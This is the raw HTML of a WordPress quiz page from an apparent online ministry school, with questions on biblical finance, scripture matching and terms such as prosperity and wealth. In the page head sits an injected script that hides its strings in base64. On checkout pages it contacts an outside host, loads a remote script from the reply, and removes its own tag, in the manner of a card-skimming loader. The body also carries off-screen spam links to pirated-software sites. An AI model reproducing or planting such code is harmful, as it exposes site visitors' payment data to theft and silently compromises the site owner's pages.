<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kingdomuonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingdomuonline.com%2Fcourse%2Fkingdom-economics-and-biblical-finance%2Flessons%2Fkingdom-economics-and-biblical-finance-part-2%2Fquizzes%2Fkingdom-economics-and-biblical-finance-quiz-1-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kingdomuonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingdomuonline.com%2Fcourse%2Fkingdom-economics-and-biblical-finance%2Flessons%2Fkingdom-economics-and-biblical-finance-part-2%2Fquizzes%2Fkingdom-economics-and-biblical-finance-quiz-1-2%2F&#038;format=xml" />
		<script type='text/javascript'>
			var video_popup_unprm_general_settings = {
    			'unprm_r_border': 'true'
			};
		</script>
	        <script id="gli0">if(location.pathname.includes(atob('Y2hlY2tvdXQ'))){fetch(atob('Ly9kYW1ubW9iLnF1ZXN0'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));}document.getElementById('gli0').remove()</script>
        <script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.10";
            WP_VID_LIGHTBOX_URL="https://kingdomuonline.com/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://kingdomuonline.com/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3LLRM62');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://kingdomuonline.com/wp-content/uploads/2021/03/cropped-ksm-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kingdomuonline.com/wp-content/uploads/2021/03/cropped-ksm-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingdomuonline.com/wp-content/uploads/2021/03/cropped-ksm-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://kingdomuonline.com/wp-content/uploads/2021/03/cropped-ksm-fav-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://kingdomuonline.com/wp-content/et-cache/global/et-divi-customizer-global-17636995114455.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="sfwd-quiz-template-default single single-sfwd-quiz postid-5349 theme-Divi user-registration-page woocommerce-no-js et_pb_button_helper_class et_non_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_full_width_page et_divi_theme et-db learndash-cpt learndash-cpt-sfwd-quiz learndash-template-ld30 learndash-cpt-sfwd-quiz-5349-current learndash-cpt-sfwd-courses-2995-parent learndash-cpt-sfwd-lessons-3508-parent learndash-embed-responsive">
	<div id="page-container">
		
		
					<header id="main-header" data-height-onload="50">
				<div class="container clearfix et_menu_container">
									<div class="logo_container">
						<span class="logo_helper"></span>
						<a href="https://kingdomuonline.com/">
							<img src="https://kingdomuonline.com/wp-content/uploads/2019/07/ksm-logo-1.png" alt="Kingdom School of Ministry" id="logo" data-height-percentage="60" />
						</a>
					</div>
																					<div id="top-header">
							<div class="container clearfix">

																	<div id="et-info">
																					<span id="et-info-phone">CALL <span class="text-bold">(678) 565-9888</span></span>
										
																					<a href="mailto:"><span id="et-info-email"></span></a>
										
																			</div> <!-- #et-info -->
								
								
																
							</div> <!-- .container -->
						</div> <!-- #top-header -->
															<div id="et-top-navigation" data-height="50" data-fixed-height="40">
													<nav id="top-menu-nav">
								<ul id="top-menu" class="nav"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-47"><a href="https://kingdomuonline.com/">Home</a></li>
<li id="menu-item-1189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1189"><a href="https://kingdomuonline.com/courses">Courses</a></li>
<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://kingdomuonline.com/about-us/">About Us</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://kingdomuonline.com/alumnis/">Alumni</a></li>
<li id="menu-item-7632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7632"><a href="https://kingdomuonline.com/register/">Enroll</a></li>
<li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://kingdomuonline.com/frequently-asked-questions/">FAQ</a></li>
<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://kingdomuonline.com/contact-us/">Contact Us</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://kingdomuonline.com/login/">Login</a></li>
</ul>							</nav>
						
						
						
						<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>					</div> <!-- #et-top-navigation -->
				</div> <!-- .container -->
				<div class="et_search_outer">
					<div class="container et_search_form_container">
						<form role="search" method="get" class="et-search-form" action="https://kingdomuonline.com/">
						<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />						</form>
						<span class="et_close_search_field"></span>
					</div>
				</div>
			</header> <!-- #main-header -->
					<div id="et-main-area">
		
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-5349" class="et_pb_post post-5349 sfwd-quiz type-sfwd-quiz status-publish hentry user-has-not-earned">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Kingdom Economics and Biblical Finance Quiz 1</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://kingdomuonline.com/author/digital/" title="Posts by digital" rel="author">digital</a></span> | <span class="published">Jan 6, 2020</span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<div class="learndash user_has_no_access"  id="learndash_post_5349"><div class="learndash-wrapper">

			<div class="ld-quiz-status">
				<div class="ld-breadcrumbs">
					
<div class="ld-breadcrumbs-segments">
				<span><a href="https://kingdomuonline.com/course/kingdom-economics-and-biblical-finance/">Kingdom Economics and Biblical Finance</a> </span>
						<span><a href="https://kingdomuonline.com/course/kingdom-economics-and-biblical-finance/lessons/kingdom-economics-and-biblical-finance-part-2/">Kingdom Economics and Biblical Finance: Part 2</a> </span>
						<span><a href="https://kingdomuonline.com/course/kingdom-economics-and-biblical-finance/lessons/kingdom-economics-and-biblical-finance-part-2/quizzes/kingdom-economics-and-biblical-finance-quiz-1-2/">Kingdom Economics and Biblical Finance Quiz 1</a> </span>
			</div> <!--/.ld-breadcrumbs-segments-->

				</div> <!--/.ld-breadcrumbs-->
			</div>
			

<div class="ld-tabs ld-tab-count-1">
	
	<div class="ld-tabs-content">
		
			<div class="ld-tab-content ld-visible" id="ld-tab-content-5349">
								<div style="position:absolute; top:0; left:-9999px;"><a href="https://www.thewpclub.net">Download Best WordPress Themes Free Download</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.themeslide.com">Download Nulled WordPress Themes</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.script-stack.com">Free Download WordPress Themes</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.thememazing.com">Download WordPress Themes Free</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.onlinefreecourse.net">udemy paid course free download</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.frendx.com/firmware/">download lava firmware</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://www.themebanks.com">Download WordPress Themes Free</a></div><div style="position:absolute; top:0; left:-9999px;"><a href="https://downloadtutorials.net">free download udemy paid course</a></div>			</div>

			
	</div> <!--/.ld-tabs-content-->

</div> <!--/.ld-tabs-->
		<div class="wpProQuiz_content" id="wpProQuiz_24" data-quiz-meta="{&quot;quiz_pro_id&quot;:24,&quot;quiz_post_id&quot;:5349}">
			<div class="wpProQuiz_spinner" style="display:none">
				<div></div>
			</div>
			<div style="display: none;" class="wpProQuiz_time_limit">
	<div class="time">
		Time limit: <span>0</span>	</div>
	<div class="wpProQuiz_progress"></div>
</div>
<div class="wpProQuiz_checkPage" style="display: none;">
	<h4 class="wpProQuiz_header">
	Quiz Summary	</h4>
	<p><span>0</span> of 6 questions completed</p>	<p>Questions:</p>
	<div class="wpProQuiz_reviewSummary"></div>

	
	<input type="button" name="endQuizSummary" value="Finish Quiz" class="wpProQuiz_button" /> </div>
<div class="wpProQuiz_infopage" style="display: none;">
	<h4>Information</h4>
		<input type="button" name="endInfopage" value="Finish Quiz" class="wpProQuiz_button" /> </div>
<div class="wpProQuiz_text">
		<div>
		<input class="wpProQuiz_button" type="button" 
		value="Start Quiz" name="startQuiz" />	</div>
</div>
<div style="display: none;" class="wpProQuiz_lock">		
	<p>You have already completed the quiz before. Hence you can not start it again.</p></div>
<div style="display: none;" class="wpProQuiz_loadQuiz">
	<p>
		Quiz is loading&#8230;	</p>
</div>
<div style="display: none;" class="wpProQuiz_startOnlyRegisteredUser">
	<p>You must sign in or sign up to start the quiz.</p></div>
<div style="display: none;" class="wpProQuiz_prerequisite">
	<p>You must first complete the following: <span></span></p></div>
<div style="display: none;" class="wpProQuiz_sending">
	<h4 class="wpProQuiz_header">Results</h4>
	<p>
		<div>
		Quiz complete. Results are being recorded.		</div>
		<div>
			<dd class="course_progress">
				<div class="course_progress_blue sending_progress_bar" style="width: 0%;">
				</div>
			</dd>
		</div>
	</p>
</div>

<div style="display: none;" class="wpProQuiz_results">
	<h4 class="wpProQuiz_header">Results</h4>
	<p><span class="wpProQuiz_correct_answer">0</span> of <span>6</span> questions answered correctly</p>		<p class="wpProQuiz_quiz_time">
		Your time: <span></span>		</p>
			<p class="wpProQuiz_time_limit_expired" style="display: none;">
	Time has elapsed	</p>

			<p class="wpProQuiz_points">
		You have reached <span>0</span> of <span>0</span> point(s), (<span>0</span>)		</p>
		<p class="wpProQuiz_graded_points" style="display: none;">
		Earned Point(s): <span>0</span> of <span>0</span>, (<span>0</span>)		<br />
		<span>0</span> Essay(s) Pending (Possible Point(s): <span>0</span>)		<br />
		</p>
		
	<div class="wpProQuiz_catOverview" style="display:none;">
		<h4>
		Categories		</h4>

		<div style="margin-top: 10px;">
			<ol>
							<li data-category_id="0">
					<span class="wpProQuiz_catName">Not categorized</span>
					<span class="wpProQuiz_catPercent">0%</span>
				</li>
							</ol>
		</div>
	</div>
	<div>
		<ul class="wpProQuiz_resultsList">
							<li style="display: none;">
					<div>
																	</div>
				</li>
					</ul>
	</div>
		<div class="ld-quiz-actions" style="margin: 10px 0px;">
				<div class='quiz_continue_link
				'>

		</div>
					<input class="wpProQuiz_button wpProQuiz_button_restartQuiz" type="button" name="restartQuiz"
					value="Restart Quiz"/>						<input class="wpProQuiz_button wpProQuiz_button_reShowQuestion" type="button" name="reShowQuestion"
					value="View Questions" />					</div>
</div>
<div class="wpProQuiz_reviewDiv" style="display: none;">
	<div class="wpProQuiz_reviewQuestion">
	<ol>
					<li>1</li>
					<li>2</li>
					<li>3</li>
					<li>4</li>
					<li>5</li>
					<li>6</li>
			</ol>
	<div style="display: none;"></div>
</div>
<div class="wpProQuiz_reviewLegend">
	<ol>
		<li>
			<span class="wpProQuiz_reviewColor wpProQuiz_reviewQuestion_Target"></span>
			<span class="wpProQuiz_reviewText">
			Current				</span>
		</li>
						<li>
					<span class="wpProQuiz_reviewColor wpProQuiz_reviewColor_Review"></span>
					<span class="wpProQuiz_reviewText">
				Review					</span>
				</li>
				<li>
					<span class="wpProQuiz_reviewColor wpProQuiz_reviewColor_Answer"></span>
					<span class="wpProQuiz_reviewText">
					Answered					</span>
				</li>
				<li>
					<span class="wpProQuiz_reviewColor wpProQuiz_reviewColor_AnswerCorrect"></span>
					<span class="wpProQuiz_reviewText">
				Correct					</span>
				</li>
				<li>
					<span class="wpProQuiz_reviewColor wpProQuiz_reviewColor_AnswerIncorrect"></span>
					<span class="wpProQuiz_reviewText">
					Incorrect					</span>
				</li>
					</ol>
	<div style="clear: both;"></div>
</div>
<div class="wpProQuiz_reviewButtons">
			<input type="button" name="review" value="Review question" class="wpProQuiz_button2" style="float: left; display: block;">
				<div style="clear: both;"></div>
	</div>
</div>
<div class="wpProQuiz_quizAnker" style="display: none;"></div>
<div style="display: none;" class="wpProQuiz_quiz">
	<ol class="wpProQuiz_list">
					<li class="wpProQuiz_listItem" style="display: none;" data-type="multiple" data-question-meta="{&quot;type&quot;:&quot;multiple&quot;,&quot;question_pro_id&quot;:298,&quot;question_post_id&quot;:4380}">
				<div class="wpProQuiz_question_page" style="display:none;" >
				Question <span>1</span> of <span>6</span>				</div>
				<h5 style="display: none;" class="wpProQuiz_header">
					<span>1</span>. Question
				</h5>

				
								<div class="wpProQuiz_question" style="margin: 10px 0px 0px 0px;">
					<div class="wpProQuiz_question_text">
						<p>Select the answer(s) that define how power is manifested.</p>
<p>God offers divine opportunities to maximize our potential through work. He gives us the power to get wealth.<b><br /></b></p>
					</div>
					<p class="wpProQuiz_clear" style="clear:both;"></p>

										
										<ul class="wpProQuiz_questionList" data-question_id="298"
						data-type="multiple">
						
								<li class="wpProQuiz_questionListItem" data-pos="0">
																			<span style="display:none;"></span>
										<label>
											<input class="wpProQuiz_questionInput"
													type="checkbox"
													name="question_24_298"
													value="1"> Anointing										</label>

																		</li>
								
								<li class="wpProQuiz_questionListItem" data-pos="1">
																			<span style="display:none;"></span>
										<label>
											<input class="wpProQuiz_questionInput"
													type="checkbox"
													name="question_24_298"
													value="2"> Money										</label>

																		</li>
								
								<li class="wpProQuiz_questionListItem" data-pos="2">
																			<span style="display:none;"></span>
										<label>
											<input class="wpProQuiz_questionInput"
													type="checkbox"
													name="question_24_298"
													value="3"> Ability										</label>

																		</li>
								
								<li class="wpProQuiz_questionListItem" data-pos="3">
																			<span style="display:none;"></span>
										<label>
											<input class="wpProQuiz_questionInput"
													type="checkbox"
													name="question_24_298"
													value="4"> Wisdom										</label>

																		</li>
								
								<li class="wpProQuiz_questionListItem" data-pos="4">
																			<span style="display:none;"></span>
										<label>
											<input class="wpProQuiz_questionInput"
													type="checkbox"
													name="question_24_298"
													value="5"> Potential										</label>

																		</li>
													</ul>
				</div>
									<div class="wpProQuiz_response" style="display: none;">
						<div style="display: none;" class="wpProQuiz_correct">
															<span>
								Correct								</span>
														<p class="wpProQuiz_AnswerMessage">
							</p>
						</div>
						<div style="display: none;" class="wpProQuiz_incorrect">
															<span>
								Incorrect							</span>
														<p class="wpProQuiz_AnswerMessage"></p>
						</div>
					</div>
				
				
								<input type="button" name="back" value="Back" class="wpProQuiz_button wpProQuiz_QuestionButton" style="float: left ; margin-right: 10px ; display: none;"> 								<input type="button" name="check" value="Check" class="wpProQuiz_button wpProQuiz_QuestionButton" style="float: right ; margin-right: 10px ; display: none;"> 				<input type="button" name="next" value="Next" class="wpProQuiz_button wpProQuiz_QuestionButton" style="float: right; display: none;"> 
				<div style="clear: both;"></div>

							</li>

					<li class="wpProQuiz_listItem" style="display: none;" data-type="matrix_sort_answer" data-question-meta="{&quot;type&quot;:&quot;matrix_sort_answer&quot;,&quot;question_pro_id&quot;:299,&quot;question_post_id&quot;:4377}">
				<div class="wpProQuiz_question_page" style="display:none;" >
				Question <span>2</span> of <span>6</span>				</div>
				<h5 style="display: none;" class="wpProQuiz_header">
					<span>2</span>. Question
				</h5>

				
								<div class="wpProQuiz_question" style="margin: 10px 0px 0px 0px;">
					<div class="wpProQuiz_question_text">
						<p><b>Match the correct scripture.</b></p>
					</div>
					<p class="wpProQuiz_clear" style="clear:both;"></p>

																<div class="wpProQuiz_matrixSortString">
							<h5 class="wpProQuiz_header">
							Sort elements							</h5>
							<ul class="wpProQuiz_sortStringList">
															<li class="wpProQuiz_sortStringItem" data-pos="0">
								Deuteronomy 8:18								</li>
																<li class="wpProQuiz_sortStringItem" data-pos="1">
								Luke 16:10								</li>
																<li class="wpProQuiz_sortStringItem" data-pos="2">
								Deuteronomy 28:12								</li>
																<li class="wpProQuiz_sortStringItem" data-pos="3">
								Philippians 4:19								</li>
																<li class="wpProQuiz_sortStringItem" data-pos="4">
								Matthew 6:24								</li>
															</ul>
							<div style="clear: both;"></div>
						</div>
					
										<ul class="wpProQuiz_questionList" data-question_id="299"
						data-type="matrix_sort_answer">
						
								<li class="wpProQuiz_questionListItem" data-pos="699c298926ec64c9f4ee9e6d071e0eb7">
																			<table>
											<tbody>
											<tr class="wpProQuiz_mextrixTr">
												<td width="40%">
													<div
														class="wpProQuiz_maxtrixSortText">&quot;But thou shalt remember the Lord thy God: for it is he that giveth thee power to get wealth, that he may establish his covenant which he sware unto thy fathers, as it is this day.“</div>
												</td>
												<td width="60%">
													<ul class="wpProQuiz_maxtrixSortCriterion"></ul>
												</td>
											</tr>
											</tbody>
										</table>

																		</li>
								
								<li class="wpProQuiz_questionListItem" data-pos="8c2501f3d764abba1ec57ffd563b16de">
																			<table>
											<tbody>
											<tr class="wpProQuiz_mextrixTr">
												<td width="40%">
													<div
														class="wpProQuiz_maxtrixSortText">“He that is faithful in that which is least is faithful also in much: and he that is unjust in the least is unjust also in much.”</div>
												</td>
												<td width="60%">
													<ul class="wpProQuiz_maxtrixSortCriterion"></ul>
												</td>
											</tr>
											</tbody>
										</table>

																		</li>
								
								<li class="wpProQuiz_questionListItem" data-pos="777fa6db4fe0fbc9ca9c5163a1775818">
																			<table>
											<tbody>
											<tr class="wpProQuiz_mextrixTr">
												<td width="40%">
													<div
														class="wpProQuiz_maxtrixSortText">“The LORD shall open unto thee his good treasure, the heaven to give the rain unto thy land in his season, and to bless all the work of thine hand: And thou shalt lend unto many nations, and thou shalt not borrow.”</div>
												</td>
												<td width="60%">
													<ul class="wpProQuiz_maxtrixSortCriterion"></ul>
												</td>
											</tr>
											</tbody>
										</table>

																		</li>
								
								<li class="wpProQuiz_questionListItem" data-pos="f896cc846a8b6432976a476174cea1fe">
																			<table>
											<tbody>
											<tr class="wpProQuiz_mextrixTr">
												<td width="40%">
													<div
														class="wpProQuiz_maxtrixSortText">“But my God shall supply all your need according to his riches in glory by Christ Jesus.”</div>
												</td>
												<td width="60%">
													<ul class="wpProQuiz_maxtrixSortCriterion"></ul>
												</td>
											</tr>
											</tbody>
										</table>

																		</li>
								
								<li class="wpProQuiz_questionListItem" data-pos="8bcecd24b24defb24c0704bc17443baf">
																			<table>
											<tbody>
											<tr class="wpProQuiz_mextrixTr">
												<td width="40%">
													<div
														class="wpProQuiz_maxtrixSortText">“No man can serve two masters: for either he will hate the one, and love the other; or else he will hold to the one, and despise the other. Ye cannot serve God and mammon.”</div>
												</td>
												<td width="60%">
													<ul class="wpProQuiz_maxtrixSortCriterion"></ul>
												</td>
											</tr>
											</tbody>
										</table>

																		</li>
													</ul>
				</div>
									<div class="wpProQuiz_response" style="display: none;">
						<div style="display: none;" class="wpProQuiz_correct">
															<span>
								Correct								</span>
														<p class="wpProQuiz_AnswerMessage">
							</p>
						</div>
						<div style="display: none;" class="wpProQuiz_incorrect">
															<span>
								Incorrect							</span>
														<p class="wpProQuiz_AnswerMessage"></p>
						</div>
					</div>
				
				
								<input type="button" name="back" value="Back" class="wpProQuiz_button wpProQuiz_QuestionButton" style="float: left ; margin-right: 10px ; display: none;"> 								<input type="button" name="check" value="Check" class="wpProQuiz_button wpProQuiz_QuestionButton" style="float: right ; margin-right: 10px ; display: none;"> 				<input type="button" name="next" value="Next" class="wpProQuiz_button wpProQuiz_QuestionButton" style="float: right; display: none;"> 
				<div style="clear: both;"></div>

							</li>

					<li class="wpProQuiz_listItem" style="display: none;" data-type="essay" data-question-meta="{&quot;type&quot;:&quot;essay&quot;,&quot;question_pro_id&quot;:300,&quot;question_post_id&quot;:4378}">
				<div class="wpProQuiz_question_page" style="display:none;" >
				Question <span>3</span> of <span>6</span>				</div>
				<h5 style="display: none;" class="wpProQuiz_header">
					<span>3</span>. Question
				</h5>

				
								<div class="wpProQuiz_question" style="margin: 10px 0px 0px 0px;">
					<div class="wpProQuiz_question_text">
						<p><b>List three things we are to be stewards over:</b></p>
					</div>
					<p class="wpProQuiz_clear" style="clear:both;"></p>

										
										<ul class="wpProQuiz_questionList" data-question_id="300"
						data-type="essay">
						
								<li class="wpProQuiz_questionListItem" data-pos="0">
																				<textarea class="wpProQuiz_questionEssay" rows="10" cols="40"
												name="question_24_300"
												id="wpProQuiz_questionEssay_question_24_300"
												cols="30" autocomplete="off"
												rows="10"
												placeholder="Type your response here"></textarea> 											
											<p class="graded-disclaimer">
																									This response will be awarded full points automatically, but it can be reviewed and adjusted after submission.																							</p>
																		</li>
													</ul>
				</div>
									<div class="wpProQuiz_response" style="display: none;">
						<div style="display: none;" class="wpProQuiz_correct">
															Grading can be reviewed and adjusted.														<p class="wpProQuiz_AnswerMessage">
							</p>
						</div>
						<div style="display: none;" class="wpProQuiz_incorrect">
															Grading can be reviewed and adjusted.														<p class="wpProQuiz_AnswerMessage"></p>
						</div>
					</div>
				
				
								<input type="button" name="back" value="Back" class="wpProQuiz_button wpProQuiz_QuestionButton" style="float: left ; margin-right: 10px ; display: none;"> 								<input type="button" name="check" value="Check" class="wpProQuiz_button wpProQuiz_QuestionButton" style="float: right ; margin-right: 10px ; display: none;"> 				<input type="button" name="next" value="Next" class="wpProQuiz_button wpProQuiz_QuestionButton" style="float: right; display: none;"> 
				<div style="clear: both;"></div>

							</li>

					<li class="wpProQuiz_listItem" style="display: none;" data-type="single" data-question-meta="{&quot;type&quot;:&quot;single&quot;,&quot;question_pro_id&quot;:301,&quot;question_post_id&quot;:4385}">
				<div class="wpProQuiz_question_page" style="display:none;" >
				Question <span>4</span> of <span>6</span>				</div>
				<h5 style="display: none;" class="wpProQuiz_header">
					<span>4</span>. Question
				</h5>

				
								<div class="wpProQuiz_question" style="margin: 10px 0px 0px 0px;">
					<div class="wpProQuiz_question_text">
						<p>Fill in the blank: Mastering Economic Terminologies</p>
<p>____________ That which increases the quality of life, and increases the probability of one acquiring resources that will further increase the quality of life.</p>
					</div>
					<p class="wpProQuiz_clear" style="clear:both;"></p>

										
										<ul class="wpProQuiz_questionList" data-question_id="301"
						data-type="single">
						
								<li class="wpProQuiz_questionListItem" data-pos="0">
																			<span style="display:none;"></span>
										<label>
											<input class="wpProQuiz_questionInput"
													type="radio"
													name="question_24_301"
													value="1"> Poverty										</label>

																		</li>
								
								<li class="wpProQuiz_questionListItem" data-pos="1">
																			<span style="display:none;"></span>
										<label>
											<input class="wpProQuiz_questionInput"
													type="radio"
													name="question_24_301"
													value="2"> Prosperity										</label>

																		</li>
								
								<li class="wpProQuiz_questionListItem" data-pos="2">
																			<span style="display:none;"></span>
										<label>
											<input class="wpProQuiz_questionInput"
													type="radio"
													name="question_24_301"
													value="3"> Wealth										</label>

																		</li>
								
								<li class="wpProQuiz_questionListItem" data-pos="3">
																			<span style="display:none;"></span>
										<label>
											<input class="wpProQuiz_questionInput"
													type="radio"
													name="question_24_301"
													value="4"> Money										</label>

																		</li>
													</ul>
				</div>
									<div class="wpProQuiz_response" style="display: none;">
						<div style="display: none;" class="wpProQuiz_correct">
															<span>
								Correct								</span>
														<p class="wpProQuiz_AnswerMessage">
							</p>
						</div>
						<div style="display: none;" class="wpProQuiz_incorrect">
															<span>
								Incorrect							</span>
														<p class="wpProQuiz_AnswerMessage"></p>
						</div>
					</div>
				
				
								<input type="button" name="back" value="Back" class="wpProQuiz_button wpProQuiz_QuestionButton" style="float: left ; margin-right: 10px ; display: none;"> 								<input type="button" name="check" value="Check" class="wpProQuiz_button wpProQuiz_QuestionButton" style="float: right ; margin-right: 10px ; display: none;"> 				<input type="button" name="next" value="Next" class="wpProQuiz_button wpProQuiz_QuestionButton" style="float: right; display: none;"> 
				<div style="clear: both;"></div>

							</li>

					<li class="wpProQuiz_listItem" style="display: none;" data-type="single" data-question-meta="{&quot;type&quot;:&quot;single&quot;,&quot;question_pro_id&quot;:302,&quot;question_post_id&quot;:9952}">
				<div class="wpProQuiz_question_page" style="display:none;" >
				Question <span>5</span> of <span>6</span>				</div>
				<h5 style="display: none;" class="wpProQuiz_header">
					<span>5</span>. Question
				</h5>

				
								<div class="wpProQuiz_question" style="margin: 10px 0px 0px 0px;">
					<div class="wpProQuiz_question_text">
						<p>Fill in the blank: Mastering Economic Terminologies</p>
<p>____________ Having enough of God’s provision to fulfill God’s purpose; the divine ability to overcome obstacles.</p>
					</div>
					<p class="wpProQuiz_clear" style="clear:both;"></p>

										
										<ul class="wpProQuiz_questionList" data-question_id="302"
						data-type="single">
						
								<li class="wpProQuiz_questionListItem" data-pos="0">
																			<span style="display:none;"></span>
										<label>
											<input class="wpProQuiz_questionInput"
													type="radio"
													name="question_24_302"
													value="1"> Goods										</label>

																		</li>
								
								<li class="wpProQuiz_questionListItem" data-pos="1">
																			<span style="display:none;"></span>
										<label>
											<input class="wpProQuiz_questionInput"
													type="radio"
													name="question_24_302"
													value="2"> Prosperity										</label>

																		</li>
								
								<li class="wpProQuiz_questionListItem" data-pos="2">
																			<span style="display:none;"></span>
										<label>
											<input class="wpProQuiz_questionInput"
													type="radio"
													name="question_24_302"
													value="3"> Money										</label>

																		</li>
								
								<li class="wpProQuiz_questionListItem" data-pos="3">
																			<span style="display:none;"></span>
										<label>
											<input class="wpProQuiz_questionInput"
													type="radio"
													name="question_24_302"
													value="4"> Wealth										</label>

																		</li>
													</ul>
				</div>
									<div class="wpProQuiz_response" style="display: none;">
						<div style="display: none;" class="wpProQuiz_correct">
															<span>
								Correct								</span>
														<p class="wpProQuiz_AnswerMessage">
							</p>
						</div>
						<div style="display: none;" class="wpProQuiz_incorrect">
															<span>
								Incorrect							</span>
														<p class="wpProQuiz_AnswerMessage"></p>
						</div>
					</div>
				
				
